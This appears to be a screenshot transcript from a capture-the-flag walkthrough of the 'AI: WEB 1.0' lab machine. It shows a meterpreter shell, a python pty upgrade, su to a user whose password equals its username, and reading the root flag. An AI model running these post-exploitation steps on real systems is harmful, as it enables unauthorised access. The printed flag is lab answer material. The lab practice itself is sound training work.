 C:\Windows\system32\cmd.exe - msfconsole
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > shell
Process 39007 created.
Channel 4 created.
su sen
su: must be run from a terminal
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$ su sen
</web1x443290o2sdf92213/se3reTdir777/uploads$ su sen
Password: sen
root@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads# ls /root
<eb1x443290o2sdf92213/se3reTdir777/uploads# ls /root
flag.txt
root@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads# cat /root/flag.txt
<o2sdf92213/se3reTdir777/uploads# cat /root/flag.txt
####################################################
# #
# AI: WEB 1.0 #
# #
# Congratulation!!! #
# #
# Thank you for penetrate my system. #
# #
# Hope you enjoyed this. #
# #
# #
# flag{cbe5831d864cbc2a104e2c2b9dfb50e5acbdee71} #
# #
####################################################
root@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads#